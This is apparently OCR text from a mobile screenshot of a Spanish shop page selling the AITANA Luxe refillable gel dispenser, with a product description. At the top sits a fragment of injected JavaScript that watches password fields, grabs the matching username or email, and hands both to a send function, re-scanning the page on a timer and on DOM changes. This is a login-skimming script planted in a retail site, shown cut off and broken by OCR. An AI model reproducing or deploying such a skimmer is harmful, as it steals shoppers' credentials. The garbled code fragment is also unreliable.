
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
Home
>
Aparatos Sanitarios
>
Dosificación
>
Dosificador gel AITANA Luxe
Dosificador gel AITANA Luxe
Dosificador de jabón líquido con depósito rellenable.
Depósito en SAN Fumé de 0,9 l.
Base y pulsador en ABS gris de alta calidad y resistencia.
Cerradura con llave y tapa de acero inox.
Pulsador con válvula anticorrosión y antigoteo.
Permite la total visión de la carga de jabón disponible.